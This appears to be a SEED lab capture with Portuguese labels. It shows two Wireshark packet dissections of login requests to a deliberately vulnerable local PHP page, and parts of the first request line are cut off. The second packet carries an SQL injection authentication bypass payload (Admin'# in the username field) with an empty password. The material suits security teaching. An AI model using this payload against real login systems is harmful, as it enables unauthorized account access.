 A. Login legítimo
Wireshark · Packet 14 · CAP001_E1.1.pcapng
Frame 14: 248 bytes on wire (1984 bits), 248 bytes captured (1984 bits) on interface br-a28f441860e2, id 0
Ethernet II, Src: 02:42:34:90:82:42 (02:42:34:90:82:42), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.1, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 37012, Dst Port: 80, Seq: 2644446306, Ack: 1694273682, Len: 182
Hypertext Transfer Protocol
GET /unsafe_home.php?username=Alice&Passwor r\n
Accept-Encoding: identity\r\n
Host: www.seed-server.com\r\n
User-Agent: SEEDLabManager/2.0 local-lab\r\n
Accept: text/html\r\n
\r\n
[Full request URI: http://www.seed-server.com/unsafe_home.php?username=Alice&
[HTTP request 1/1]
[Response in frame: 16]
B. Tentativa de bypass
Wireshark · Packet 24 · CAP001_E1.1.pcapng
Frame 24: 245 bytes on wire (1960 bits), 245 bytes captured (1960 bits) on interface br-a28f441860e2, id 0
Ethernet II, Src: 02:42:34:90:82:42 (02:42:34:90:82:42), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.1, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 37016, Dst Port: 80, Seq: 4057503411, Ack: 2065926435, Len: 179
Hypertext Transfer Protocol
GET /unsafe_home.php?username=Admin%27%23&Password= HTTP/1.1\r\n
Accept-Encoding: identity\r\n
Host: www.seed-server.com\r\n
User-Agent: SEEDLabManager/2.0 local-lab\r\n
Accept: text/html\r\n
\r\n
[Full request URI: http://www.seed-server.com/unsafe_home.php?username=Admin%27%23&Password=]
[HTTP request 1/1]
[Response in frame: 26]